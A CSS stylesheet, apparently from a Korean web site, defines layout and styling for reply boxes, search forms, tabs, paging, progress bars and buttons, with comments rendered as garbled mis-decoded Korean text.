div.boxReply2 .b0tail em { padding-bottom:5px; margin-left:5px; background:url('/images/_box/boxReply.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.boxReply2 .b0body { padding:0 20px 0 15px; margin-left:5px; background:url('/images/_box/boxReply.mid.gif') bottom right repeat-y; padding-bottom:0px; }
div.boxReply2 div.write { padding:10px 10px 0; }
div.boxReply2 div.write table { width:100%; }
div.boxReply2 div.write table td { padding:5px; }
div.boxReply2 div.write table td b { color:#994e58; }
div.boxReply2 div.write table td.alert { padding-top:2px; font-size:11px; }
div.boxReply2 div.write table td.alert u { color:#fe7e25; text-decoration:none; }
div.boxReply2 div.write table .bytes { text-align:right; font-size:11px; }
div.boxReply2 ul.list { position:relative; margin:10px 0; border-bottom:1px dotted #ccc; *zoom:1; }
div.boxReply2 ul.list li { padding-top:10px; border-top:1px dotted #ccc; *zoom:1; }
div.boxReply2 ul.list li:after { content:" "; display:block; clear:both; }
div.boxReply2 ul.list #oCommentReplyWrite { position:absolute; width:500px; }
div.boxReply2 dl.record dt { float:left; padding-left:20px; width:100px; }
div.boxReply2 dl.record dt .name { color:#666 !important; }
div.boxReply2 dl.record dd { margin-left:120px; padding:2px 20px 5px 0; *word-break:break-all;-ms-word-break:break-all; /*text-align:justify;*/ }
div.boxReply2 dl.reply {  background:#efefef; padding:5px ; }
div.boxReply2 dl.reply dt { width:60px; padding-left:45px; /*padding-left:60px;*/ background:url('/images/_icon/reply2.gif') 30px 4px no-repeat; }
div.boxReply2 div.paging1 { padding-bottom:10px; }

div.boxSearch1 { position:relative; *zoom:1; }
div.boxSearch1 h6 { float:left; padding:6px 0 0 30px; }
div.boxSearch1 div { float:right; }
div.boxSearch1 div select { _vertical-align:-2px; }
div.boxSearch1 div input { vertical-align:top; }
div.boxSearch1 img.icnSearch { position:absolute; top:-3px; left:0; }
div.boxSearch1:after { content:" "; display:block; clear:both; }

div.boxSearch2 { background:url('/images/_icon/search2.jpg') 0 50% no-repeat; *zoom:1; }
div.boxSearch2 dl { float:right; padding-left:15px; border-left:1px solid #E8E8E8; }
div.boxSearch2 dl dt { float:left; padding-top:4px; padding-right:10px; font-weight:bold; }
div.boxSearch2 dl dt.clear { clear:left; }
div.boxSearch2 dl dd { float:left; font-weight:bold; padding:2px 0; }
div.boxSearch2:after { content:" "; display:block; clear:both; }

/*2012-05-03 臾댄븳�섍컯 寃��됲뤌 愿��� 媛쒕컻2怨� 源��좎쭊 異붽�*/
div.boxSearch3 {  0 50% no-repeat; *zoom:1; }
div.boxSearch3 dl { height:25px;float:right; padding-left:15px; border-left:1px;  padding-top:11px;}
div.boxSearch3 dl dt { float:left; padding-top:5px; padding-right:10px; font-weight:bold; vertical-align:middle; }
div.boxSearch3 dl dt.clear { clear:left; }
div.boxSearch3 dl dd { float:left; font-weight:bold; padding:2px 0; }
div.boxSearch3:after { content:" "; display:block; clear:both; }



/* 異쒗뙋�� 紐⑸줉諛뺤뒪 */
div.boxPublisher { padding:8px 9px 8px 8px; border-bottom:1px solid #e5e5e5; background-color:#fafafa ;}
div.boxPublisher table { width:100%; height:auto !important; }
div.boxPublisher table th { width:60px; }
div.boxPublisher table th b { margin-top:2px; display:block; }
div.boxPublisher table td { /*padding-top:2px;*/ }
div.boxPublisher table td.first { width:70px; padding-left:20px; font-weight:bold; vertical-align:middle; }
div.boxPublisher a.on { color:#2782c5; font-weight:bold; }
div.boxPublisher ul { overflow:hidden; clear:left; } /* 媛뺤쥖�� */
div.boxPublisher ul li { float:left; padding:0 15px; width:80px; border-left:1px dotted #d3d3d3; margin-left:-1px; margin-top:2px; margin-bottom:2px; }
div.boxPublisher ul:after { content:" "; display:block; clear:both; }
div.boxPublisher dl { position:relative; margin-left:10px; *zoom:1; } /* �⑤씪�몄꽌�먯슜 */
div.boxPublisher dl dd { padding-bottom:3px; margin-right:0; margin-bottom:5px; border-bottom:1px dotted #ccc; }
div.boxPublisher dl dd.indent { text-indent:-69px; padding-left:69px; }
div.boxPublisher dl dd.indent img { margin:0 5px 2px 0; vertical-align:middle; }
div.boxPublisher dl dd.last { padding-bottom:0; margin-bottom:0; border:0; color:#d7d5d5}
div.boxPublisher dl:after { content:" "; display:block; clear:both; }

/* 媛뺤쥖諛붾줈�닿린 */
div.quickApply { width:92px; background:url('/images/quickmenu/quick_apply.jpg') left bottom no-repeat; *zoom:1; }
div.quickApply .body { padding-top:25px; margin-bottom:6px; text-align:center; background:url('/images/quickmenu/quick_apply.jpg') left top no-repeat; }
div.quickApply .body img { margin-top:5px; vertical-align:top; }

/* �뚮줈�낅같�덉슜 */
div.fbox01 { position:absolute; top:0; left:0; z-index:3; _filter:dropshadow(color:#909090,offx:3,offy:3); }
div.fbox01 .b01tail { background:url('/images/popup/fl_common_shadow_left.png') no-repeat bottom left; _background:none; }
div.fbox01 .b01tail em { padding-bottom:8px; margin-left:8px; background:url('/images/popup/fl_common_shadow.png') no-repeat bottom right; font:0/100% gulim; display:block; _background:none; }
div.fbox01 .b01body { padding-right:8px; background:url('/images/popup/fl_common_shadow.png') no-repeat center right; _background:none; }
div.fbox01 img { vertical-align:top; }
div.fbox01 img.close { position:absolute; top:12px; right:20px; cursor:pointer; }
div.fbox01 img.today { position:absolute; bottom:14px; right:17px; cursor:pointer; }
div.fbox01 div.todaySelect { position:absolute; bottom:14px; right:17px; }
div.fbox01 div.todaySelect select { font-size:11px; }

/* 踰붿슜諛뺤뒪 */
div.box01  { padding:10px; border:solid #e9e9e9; border-width:1px 0; background:#fef9f9; }
div.box02  { padding:10px; border:solid #e9e9e9; border-width:1px 0; background:#fff; }
div.box03  { padding:10px; border:1px solid #e9e9e9; background:#fef9f9; }
div.box04  { padding:10px; border:1px solid #e9e9e9; background:#fff; }
div.box05  { padding:10px 15px; border:solid #e9e9e9; border-width:1px 0; background:#f9f9f9; *zoom:1; }
div.box06  { padding:10px; border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9; background:#f9f9f9; }
div.box07  { padding:20px 10px 25px 10px; margin-top:25px; border-top:2px solid #378fc5;border-left:1px solid #eaeaea;border-bottom:1px solid #eaeaea;border-right:1px solid #eaeaea; background:#fff; *zoom:1; }
div.box07a { padding:10px 20px; border:2px solid #D2D2D2; border-bottom-color:#888; background:#fff; }
div.box07b { padding:10px; border:3px solid #c4c4c4; background:#fff; *zoom:1; }

div.box08 { background:url('/images/_box/box08.gif') bottom left no-repeat; *zoom:1; }
div.box08 .b08head { background:url('/images/_box/box08.gif') top left no-repeat; }
div.box08 .b08tail { background:url('/images/_box/box08.gif') bottom left no-repeat; }
div.box08 .b08head em { padding-bottom:12px; margin-left:12px; background:url('/images/_box/box08.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box08 .b08tail em { padding-bottom:12px; margin-left:12px; background:url('/images/_box/box08.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box08 .b08body { padding:0 12px 12px 0; margin-left:12px; background:url('/images/_box/box08.gif') bottom right repeat-y; }
div.box08_long .b08wrap { background-image:url('/images/_box/box08.mid.gif'); }
div.box08_long .b08body { background-image:url('/images/_box/box08.mid.gif'); }

div.box09 { *zoom:1; }
div.box09 .b09wrap { background:url('/images/_box/box09.side.gif') bottom left repeat-y; }
div.box09 .b09head { background:url('/images/_box/box09.side.gif') top left no-repeat; }
div.box09 .b09head em { padding-bottom:10px; margin-left:10px; background:url('/images/_box/box09.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box09 .b09body { padding:0 10px 10px 0; margin-left:10px; background:url('/images/_box/box09.gif') bottom right repeat-y; }

div.box10 { *zoom:1; }
div.box10 .b10wrap { background:url('/images/_box/box10.side.gif') bottom left repeat-y; }
div.box10 .b10head { background:url('/images/_box/box10.side.gif') top left no-repeat; }
div.box10 .b10tail { background:url('/images/_box/box10.gif') bottom left no-repeat; }
div.box10 .b10head em { padding-bottom:10px; margin-left:10px; background:url('/images/_box/box10.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box10 .b10tail em { padding-bottom:12px; margin-left:12px; background:url('/images/_box/box10.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box10 .b10body { padding:0 10px 10px 0; margin-left:10px; background:url('/images/_box/box10.gif') bottom right repeat-y; }
div.box10_long .b10wrap { background:#fafafa; border-left:1px solid #e2e2e2; }
div.box10_long .b10body { padding-bottom:0; background:#fafafa; border-right:1px solid #e2e2e2; }

div.box11 { *zoom:1; }
div.box11 .b11wrap { background:url('/images/_box/box11.side.gif') bottom left repeat-y; }
div.box11 .b11head { background:url('/images/_box/box11.side.gif') top left no-repeat; }
div.box11 .b11head em { padding-bottom:10px; margin-left:10px; background:url('/images/_box/box11.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box11 .b11body { padding:0 10px 10px 0; margin-left:10px; background:url('/images/_box/box11.gif') bottom right repeat-y; }

div.box12 { *zoom:1; }
div.box12 .b12wrap { background:url('/images/_box/box12.side.gif') bottom left repeat-y; }
div.box12 .b12head { background:url('/images/_box/box12.side.gif') top left no-repeat; }
div.box12 .b12head em { padding-bottom:10px; margin-left:10px; background:url('/images/_box/box12.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box12 .b12body { padding:0 10px 10px 0; margin-left:10px; background:url('/images/_box/box12.gif') bottom right repeat-y; }

div.box13 { *zoom:1; }
div.box13 .b13wrap { background:url('/images/_box/box13.side.gif') bottom left repeat-y; }
div.box13 .b13head { background:url('/images/_box/box13.side.gif') top left no-repeat; }
div.box13 .b13head em { padding-bottom:15px; margin-left:15px; background:url('/images/_box/box13.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box13 .b13body { padding:0 15px 15px 0; margin-left:15px; background:url('/images/_box/box13.gif') bottom right repeat-y; }

div.box15 .b15head { background:url('/images/_box/box15.gif') top left no-repeat; }
div.box15 .b15tail { background:url('/images/_box/box15.gif') bottom left no-repeat; }
div.box15 .b15wrap { background:url('/images/_box/box15.mid.gif') bottom left repeat-y; }
div.box15 .b15head em { padding:16px 0 27px; margin-left:30px; color:#222; background:url('/images/_box/box15.gif') top right no-repeat; font:bold 14px/100% gulim; letter-spacing:-1px; display:block; }
div.box15 .b15head em img { vertical-align:-3px; }
div.box15 .b15tail em { padding-bottom:20px; margin-left:30px; background:url('/images/_box/box15.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box15 .b15body { padding-right:30px; margin-left:30px; background:url('/images/_box/box15.mid.gif') bottom right repeat-y; padding-bottom:0px; }

div.box15_pink .b15head { background-image:url('/images/_box/box15.pink.gif'); }
div.box15_pink .b15tail { background-image:url('/images/_box/box15.pink.gif'); }
div.box15_pink .b15wrap { background-image:url('/images/_box/box15.pink.mid.gif'); }
div.box15_pink .b15head em { background-image:url('/images/_box/box15.pink.gif'); }
div.box15_pink .b15tail em { background-image:url('/images/_box/box15.pink.gif'); }
div.box15_pink .b15body { background-image:url('/images/_box/box15.pink.mid.gif'); }

div.box16 { *zoom:1; }
div.box16 .b16wrap { background:url('/images/_box/box16.left.gif') bottom left repeat-y; }
div.box16 .b16head { background:url('/images/_box/box16.left.gif') top left no-repeat; }
div.box16 .b16head em { padding-bottom:15px; margin-left:15px; background:url('/images/_box/box16.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box16 .b16body { padding:0 15px 15px 0; margin-left:15px; background:url('/images/_box/box16.gif') bottom right repeat-y; }

div.box17 { *zoom:1; }
div.box17 .b17wrap { background:url('/images/_box/box17.left.gif') bottom left repeat-y; }
div.box17 .b17head { background:url('/images/_box/box17.left.gif') top left no-repeat; }
div.box17 .b17head em { padding-bottom:15px; margin-left:15px; background:url('/images/_box/box17.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box17 .b17body { padding:0 15px 15px 0; margin-left:15px; background:url('/images/_box/box17.gif') bottom right repeat-y; }

div.box18 { *zoom:1; }
div.box18 .b18wrap { background:url('/images/_box/box18.side.gif') bottom left repeat-y; }
div.box18 .b18head { background:url('/images/_box/box18.side.gif') top left no-repeat; }
div.box18 .b18head em { padding-bottom:20px; margin-left:20px; background:url('/images/_box/box18.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box18 .b18body { padding:0 20px 20px 0; margin-left:20px; background:url('/images/_box/box18.gif') bottom right repeat-y; }


div.box19 .b19head { background:url('/images/_box/box19.gif') top left no-repeat; }
div.box19 .b19tail { background:url('/images/_box/box19.gif') bottom left no-repeat; }
div.box19 .b19wrap { background:url('/images/_box/box19.mid.gif') bottom left repeat-y; }
div.box19 .b19head em { padding:16px 0 27px; margin-left:30px; color:#222; background:url('/images/_box/box19.gif') top right no-repeat; font:bold 14px/100% gulim; letter-spacing:-1px; display:block; }
div.box19 .b19head em img { vertical-align:-3px; }
div.box19 .b19tail em { padding-bottom:20px; margin-left:30px; background:url('/images/_box/box19.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.box19 .b19body { padding-right:30px; margin-left:30px; background:url('/images/_box/box19.mid.gif') bottom right repeat-y; padding-bottom:0px; }
div.box20 { width:816px; height:71px; padding-top:10px; background:url('/images/best_bottom.png') no-repeat left bottom; }
div.box44  { padding:10px 0 10px 16px; border:solid #e9e9e9; border-width:0 0 1px 0; background:#f9f9f9; *zoom:1; }

/*------------------------------------------------------------------------------
| 諛�
|.............................................................................*/

div.paging1 { height:20px; text-align:center; cursor:default; }
div.paging1 img { margin-bottom:3px; vertical-align:middle; }
div.paging1 span { margin:0 8px; *margin:0 10px 0 6px; color:#DEDEDE; vertical-align:middle; display:inline-block; }
div.paging1 span a { min-width:16px; height:18px; padding:1px 2px; margin:0 1px; color:#6E6E6E; background:none; font:11px/1.9em gulim; }
div.paging1 span a:hover { color:#2782c5; }
div.paging1 span a.on { color:#2782c5; font-weight:bold; } /* a:hover�� �쒖꽌諛붽씀硫� �덈맖 */

div.player01 { height:35px; background:url('/images/player/skin01_bg.gif') left top no-repeat; }
div.player01 div { height:100%; padding-right:8px; margin-left:10px; background:url('/images/player/skin01_bg.gif') right top no-repeat; }
div.player01 div em { float:right; }
div.player01 div img { float:left; margin-top:8px; margin-right:2px; cursor:pointer; }

span.sort1 a { padding:0 10px 0 20px; background:url('/images/_button/arr01_up.gif') 0 1px no-repeat; display:inline-block; }
span.sort1 a.on { color:#2782c5 /*#222*/; background-image:url('/images/_button/arr01_dn.gif'); font-weight:normal; }

span.grap01 { height:10px; margin:0 5px 2px; border:1px solid #4e4e4e; vertical-align:middle; display:inline-block; }
span.grap01 em { height:100%; display:block; font-size:0px; }
span.grap01y em { background:#ffc800; }
span.grap01p em { background:#ff89a3; }
span.grap02 { height:6px; background:#eaeaea; vertical-align:middle; display:inline-block; }
span.grap02 em { height:100%; background:#ff89a3; display:block; font-size:0px; }
span.grap03 { height:17px; background:#fff; display:inline-block; }
span.grap03 em { position:relative; height:100%; display:block; }
span.grap03 em img { vertical-align:middle; }
span.grap03 em small { position:absolute; top:3px; right:-35px; width:44px; }
span.grap03a em { background-image:url('/images/story/grap01_01.gif'); }
span.grap03b em { background-image:url('/images/story/grap01_02.gif'); }
span.grap03c em { background-image:url('/images/story/grap01_03.gif'); }
span.grap03d em { background-image:url('/images/story/grap01_04.gif'); }
span.grap03e em { background-image:url('/images/story/grap01_05.gif'); }

.bar01 { color:#ccc; }
.bar01 span { color:#666; }
.bar01 a.on { color:#2782c5; font-weight:bold; }

table.bar51 { width:100%; }
table.bar51 th { text-align:center; }
table.bar51 td { text-align:center; background:url('/images/_icon/blt_vl1g.gif') 0 3px no-repeat; }

div.created { margin-top:10px; text-align:right; }
div.created span { height:25px; padding:4px 0 0 52px; color:#d6d6d6; background:url('/images/_icon/txt_created.gif') 0 7px no-repeat; border-top:1px solid #EBEBEB; font-size:11px; display:inline-block; }
div.created span em { color:#6E6E6E; }



/*------------------------------------------------------------------------------
| �쇱씤
|.............................................................................*/

div.line01 { height:5px; margin-bottom:5px; border-bottom:1px dotted #ccc; overflow:hidden; }
div.line02 { height:10px; margin-bottom:10px; border-bottom:1px dotted #ccc; overflow:hidden; }
div.lines_h20_01 { padding:2px 10px 0; background:url('/images/_line/lines_h20_01.gif'); line-height:20px; word-break:keep-all; word-wrap:break-word; }



/*------------------------------------------------------------------------------
| ��
|.............................................................................*/

div.tab00 { width:100%; margin-bottom:15px; overflow:hidden; *zoom:1; }
div.tab00 ul { width:105%; height:100%; background-position:left bottom; *background-position:left top; background-repeat:repeat-x; }
div.tab00 ul li { float:left; }
div.tab00 ul li img { margin-right:2px; }
div.tab00:after { content:" "; display:block; clear:both; }
div.tab00_m0 ul li img { margin:0; }

div.tab01 { _position:relative; height:32px; margin:0 0 15px 1px; border-bottom:2px solid #3071a0; font:bold 12px/1.0em gulim; *text-align:left;}
div.tab01 ul { _position:absolute; height:100%; }
div.tab01 ul li { float:left; position:relative; left:-1px; margin-right:-1px; background:url('/images/_box/tab01.side.off.gif') left top no-repeat; z-index:1; }
div.tab01 ul li a { padding:12px 16px 8px 11px; margin-left:5px; color:#777; background:url('/images/_box/tab01.off.gif') right top no-repeat; text-align:center; display:block;  color:#3f464c; }
div.tab01 ul li.on { background-image:url('/images/_box/tab01.side.on.gif'); z-index:2; }
div.tab01 ul li.on a { padding-bottom:10px; color:#222; background-image:url('/images/_box/tab01.on.gif');  color:#156cb4; }

div.tab01s { _position:relative; height:32px; margin:0 0 15px 1px; border-bottom:2px solid #4E4E4E; font:bold 11px/1.0em gulim; *text-align:left; }
div.tab01s ul { _position:absolute; height:100%; }
div.tab01s ul li { float:left; position:relative; left:-1px; margin-right:-1px; background:url('/images/_box/tab01.side.off.gif') left top no-repeat; z-index:1; }
div.tab01s ul li a { padding:13px 16px 8px 11px; margin-left:5px; color:#777; background:url('/images/_box/tab01.off.gif') right top no-repeat; text-align:center; display:block; }
div.tab01s ul li.on { background-image:url('/images/_box/tab01.side.on.gif'); z-index:2; }
div.tab01s ul li.on a { padding-bottom:10px; color:#222; background-image:url('/images/_box/tab01.on.gif'); }

div.tab01a { _position:relative; height:44px; margin:0 0 10px 1px; border-bottom:2px solid #4E4E4E; font:bold 12px/15px gulim; }
div.tab01a dl { _position:absolute; height:100%; }
div.tab01a dl dt { float:left; position:relative; left:-1px; margin-right:-1px; background:url('/images/_box/tab01a.left.off.gif') left top no-repeat; z-index:1; }
div.tab01a dl dt a { padding:10px 16px 6px 11px; margin-left:5px; color:#777; background:url('/images/_box/tab01a.off.gif') right top no-repeat; text-align:center; display:block; }
div.tab01a dl dt.on { background-image:url('/images/_box/tab01.side.on.gif'); z-index:2; }
div.tab01a dl dt.on a { padding-bottom:6px; color:#222; background-image:url('/images/_box/tab01.on.gif'); }

div.tab01a dl dd { float:left; position:relative; left:-1px; margin-right:-1px; background:url('/images/_box/tab01a.left.off.gif') left top no-repeat; z-index:1; }
div.tab01a dl dd a { padding:18px 16px 12px 11px; margin-left:5px; color:#777; background:url('/images/_box/tab01a.off.gif') right top no-repeat; text-align:center; display:block; }
div.tab01a dl dd.on { background-image:url('/images/_box/tab01.side.on.gif'); z-index:2; }
div.tab01a dl dd.on a { padding-bottom:13px; color:#222; background-image:url('/images/_box/tab01.on.gif'); }

div.tab02 { _position:relative; height:32px; padding-left:7px; background:url('/images/_box/tab02.side.bg.gif') left top no-repeat; font:bold 12px/100% gulim; }
div.tab02 ul { _position:absolute; width:100%; height:100%; padding-top:6px; background:url('/images/_box/tab02.bg.gif') right top no-repeat; }
div.tab02 ul li { float:left; position:relative; left:-1px; margin-right:-1px; background:url('/images/_box/tab02.off.gif') left top no-repeat; z-index:1; }
div.tab02 ul li a { padding:7px 10px 6px 5px; margin-left:5px; color:#fff; background:url('/images/_box/tab02.off.gif') right top no-repeat; display:block; }
div.tab02 ul li.on { background-image:url('/images/_box/tab02.on.gif'); z-index:2; }
div.tab02 ul li.on a { padding-top:8px; padding-bottom:5px; color:#222; background-image:url('/images/_box/tab02.on.gif'); }
div.tab02 ul li:first-child { background-position:-1px top; }
div.tab02 ul li:first-child.on { background-position:left top; }
div.tab02_sub { padding:6px 0 4px 16px; color:#888; border-bottom:1px solid #D5D5D5; font-weight:normal; }
div.tab02_sub a { color:#888; }
div.tab02_sub a.on { color:#2782c5; font-weight:bold; }

div.tab03 { height:63px; padding-left:8px; margin-bottom:20px; background:url('/images/_box/tab03.bg.gif') left top no-repeat; font:bold 12px/100% gulim; }
div.tab03 ul { height:100%; padding-top:7px; background:url('/images/_box/tab03.bg.gif') right top no-repeat; overflow:hidden; }
div.tab03 ul li { float:left; margin-right:5px; background:url('/images/_box/tab03.off.gif') left top no-repeat; text-align:center; }
div.tab03 ul li a { height:64px; padding-top:15px; padding-right:5px; margin-left:5px; background:url('/images/_box/tab03.off.gif') right top no-repeat; display:block; }
div.tab03 ul li a img { margin:0 auto; }
div.tab03 ul li a img.on { display:none; }
div.tab03 ul li a img.off { display:block; }
div.tab03 ul li.on { background-image:url('/images/_box/tab03.on.gif'); }
div.tab03 ul li.on a { background-image:url('/images/_box/tab03.on.gif'); }
div.tab03 ul li.on a img.on { display:block; }
div.tab03 ul li.on a img.off { display:none; }

div.tab04 { overflow:hidden; }
div.tab04 ul { position:relative; left:-1px; *zoom:1; }
div.tab04 ul li { float:left; padding:0 10px; background:url('/images/_icon/blt_vl1s.gif') 0 2px no-repeat; }
div.tab04 ul li a { padding-left:7px; background:url('/images/_icon/blt_se2g.gif') 0 3px no-repeat; font-weight:bold; }
div.tab04 ul li.on a { color:#2782c5; background-image:url('/images/_icon/blt_se2p.gif'); }
div.tab04 ul:after { content:" "; display:block; clear:both; }

div.tab05 { width:100%; height:33px; margin-bottom:20px; overflow:hidden; }
div.tab05 ul { width:105%; height:100%; background:url('/images/_box/tab05.bg.gif') right top repeat-x; }
div.tab05 ul li { float:left; margin-right:3px; background:url('/images/_box/tab05.left.off.gif') left top no-repeat; text-align:center; }
div.tab05 ul li a { height:23px; padding-top:10px; margin-left:5px; background:url('/images/_box/tab05.off.gif') right top no-repeat; display:block; }
div.tab05 ul li a img { margin:0 auto; }
div.tab05 ul li a img.on { display:none; }
div.tab05 ul li a img.off { display:block; }
div.tab05 ul li.on { background-image:url('/images/_box/tab05.left.on.gif'); }
div.tab05 ul li.on a { background-image:url('/images/_box/tab05.on.gif'); }
div.tab05 ul li.on a img.on { display:block; }
div.tab05 ul li.on a img.off { display:none; }

div.tab06 { _position:relative; height:22px; margin-bottom:10px; margin-left:1px; border-bottom:1px solid #d5d5d5; font:bold 11px/1.0em gulim; *zoom:1; }
div.tab06 ul { _position:absolute; height:100%; }
div.tab06 ul li { position:relative; float:left; left:-1px; margin-right:-1px; border:1px solid #d5d5d5; z-index:1; }
div.tab06 ul li a { padding:7px 15px 3px; color:#9a9090; background:#f8f8f8; text-align:center; display:block; }
div.tab06 ul li.on { border-bottom:0; z-index:2; }
div.tab06 ul li.on a { padding-bottom:4px; color:#2782c5; background:#fff; }
div.tab06 ul li.hover { z-index:2; }
div.tab06 ul li.hover a { color:#2782c5; background:#fff; }
div.tab06 ul:after { content:" "; display:block; clear:both; }

div.tab06a { _position:relative; height:22px; margin-bottom:10px; margin-left:1px; border-bottom:1px solid #555555; font:bold 11px/1.0em gulim; *zoom:1; }
div.tab06a ul { _position:absolute; height:100%; }
div.tab06a ul li {float:left; margin-right:1px; border-bottom:1px solid #e7e7e7;  z-index:1; }
div.tab06a ul li a { padding:7px 15px 3px; color:#555555; background:#e7e7e7; text-align:center; display:block; }
div.tab06a ul li.on { border-bottom:0; z-index:2; }
div.tab06a ul li.on a { padding-bottom:4px; color:#ffffff; background:#555555; }
div.tab06a ul:after { content:" "; display:block; clear:both; }

div.tab07 { height:29px; margin:0 0 15px 0; font:bold 12px/1.0em gulim; }
div.tab07 ul { height:100%; }
div.tab07 ul li { float:left; margin-right:7px; background:url('/images/_box/tab07.left.off.gif') left top no-repeat; }
div.tab07 ul li a { padding:10px 30px 8px 25px; margin-left:5px; color:#888; background:url('/images/_box/tab07.off.gif') right top no-repeat; text-align:center; display:block; }
div.tab07 ul li.on { background-image:url('/images/_box/tab07.left.on.gif'); }
div.tab07 ul li.on a { color:#222; background-image:url('/images/_box/tab07.on.gif'); }

div.tabPadd5 ul li a { padding-right:5px; padding-left:0; }
div.tabPadd10 ul li a { padding-right:10px; padding-left:4px; }
div.tabPadd11 ul li a,
div.tabPadd11 dl dt a,
div.tabPadd11 dl dd a { padding-right:11px; padding-left:6px; }
div.tabRight ul li { float:right; } /* ��같移섎� �ㅻⅨ履쎌쑝濡�. �� 寃쎌슦 <li>�� 諛곗튂�� �ㅻⅨ履쎈��� �쒖옉�쒕떎 */

table.step01 { width:100%; height:44px; }
table.step01 th { height:100%; padding:0; background:url('/images/_box/step01.off.gif') left top no-repeat; }
table.step01 th em { padding:14px 5px 12px 0; margin-left:5px; color:#666; background:url('/images/_box/step01.off.gif') right top no-repeat; display:block; }
table.step01 th dfn { color:#b4b2b2; font-weight:normal; font-style:normal; }
table.step01 th.on { background-image:url('/images/_box/step01.on.gif'); }
table.step01 th.on em { color:#fff; background-image:url('/images/_box/step01.on.gif'); }
table.step01 th.on dfn { color:#fdb9c8; }
table.step01 td { width:30px; background:url('/images/_box/step01.arr.gif') 50% 50% no-repeat; }

/* 2011-12-23 異붽� �� 硫붾돱 */
div.tab08 { margin-bottom:20px; border:1px #4e4e4e solid; overflow:hidden; }
div.tab08 .tab08Cnt { border:1px #e9e9e9 solid; padding:10px 30px 7px; overflow:hidden; }
div.tab08 ul { overflow:hidden; }
div.tab08 ul li { overflow:hidden; padding:5px 15px 5px 16px; background:url('/images/common/gray_line.gif') left center no-repeat; margin-left:-1px; float:left; }
div.tab08 ul li.on { font-weight:bold; }

div.tab09 { padding:5px; border:1px solid #D5D5D5; }
div.tab09 ul { *zoom:1; }
div.tab09 ul li { float:left; padding:2px 15px 0; background:url('/images/_icon/blt_vl1s.gif') 100% 4px no-repeat; }
div.tab09 ul li.on a { color:#2782c5; }
div.tab09 ul:after { content:" "; display:block; clear:both; }

/* on/off �대�吏�媛� �� �뚯씪濡� �섏뼱 �덈뒗 �� */
div.tab10 { margin-bottom:15px; overflow:hidden; *zoom:1; }
div.tab10 ul { height:100%; }
div.tab10 ul li { float:left; position:relative; height:100%; overflow:hidden; }
div.tab10 ul li img { position:absolute; top:0; left:0; }
div.tab10 ul li.on img { top:auto; bottom:0; left:0; }
div.tab10:after { content:" "; display:block; clear:both; }


/*------------------------------------------------------------------------------
| ��
|.............................................................................*/

select { height:20px; border:1px solid #dadada; vertical-align:middle; } /* IE6 湲곗��쇰줈 留욎땄 */
textarea { border:1px solid #dadada; }
input.input01 { height:14px; padding:4px 1px 0; border:1px solid #dadada; line-height:100%; vertical-align:middle; }
input.input02 { height:14px; padding:4px 1px 0; border:1px solid #dadada; line-height:100%; vertical-align:middle; background:#f9f9f9; }
input[type=radio] { vertical-align:-2px; }
input[type=checkbox] { vertical-align:-2px; }
span.h20 { padding-top:3px; display:inline-block; vertical-align:middle; line-height:100%; }
span.h20f11 { padding-top:3px; display:inline-block; vertical-align:middle; line-height:100%; font-size:11px; }

div.selectbox1 { position:relative; height:18px; border:1px solid #DDD; font:12px/100% gulim; text-align:left; vertical-align:middle; display:inline-block; cursor:pointer; }
div.selectbox1 div { padding:4px 4px 2px; background:#FFF url('/images/_icon/selbox01.gif') 98% 50% no-repeat; *zoom:1; }
div.selectbox1 div.on { background-image:url('/images/_icon/selbox01.on.gif'); }
div.selectbox1 div.over { background-image:url('/images/_icon/selbox01.over.gif'); }
div.selectbox1 ul { position:absolute; left:-1px; width:100%; border:1px solid #DDD; background:#FFF; overflow:auto; visibility:hidden; z-index:1; }
div.selectbox1 ul li { padding:3px 4px 1px; *zoom:1; }
div.selectbox1 ul li.on { color:#2782c5; }
div.selectbox1 ul li.over { color:#FFF; background:#000; }

.btnHor1 { font-size:11px; }
.btnHor1 img { margin-left:-2px; vertical-align:-2px; cursor:pointer; }
.btnHor1 img.first { margin-left:5px; }

.btn01 { height:18px; background:url('/images/_button/btn01.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn02 { height:18px; background:url('/images/_button/btn02.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn03 { height:18px; background:url('/images/_button/btn03.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn04 { height:18px; background:url('/images/_button/btn04.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn05 { height:18px; background:url('/images/_button/btn05.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn01 input, .btn01 em { padding:5px 5px 2px 0; *padding:1px 5px 6px 0; margin:0 0 0 5px; border:0; color:#666; background:url('/images/_button/btn01.gif') right top no-repeat; font:11px/1em gulim; display:block; }
.btn02 input, .btn02 em { padding:5px 5px 2px 0; *padding:4px 5px 3px 0; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn02.gif') right top no-repeat; font:11px/1em gulim; display:block; }
.btn03 input, .btn03 em { padding:5px 5px 2px 0; *padding:4px 5px 3px 0; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn03.gif') right top no-repeat; font:11px/1em gulim; display:block; }
.btn04 input, .btn04 em { padding:5px 10px 2px 5px; *padding:4px 10px 3px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn04.gif') right top no-repeat; font:11px/1em gulim; display:block; }
.btn05 input, .btn05 em { padding:5px 10px 2px 5px; *padding:4px 10px 3px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn05.gif') right top no-repeat; font:11px/1em gulim; display:block; }
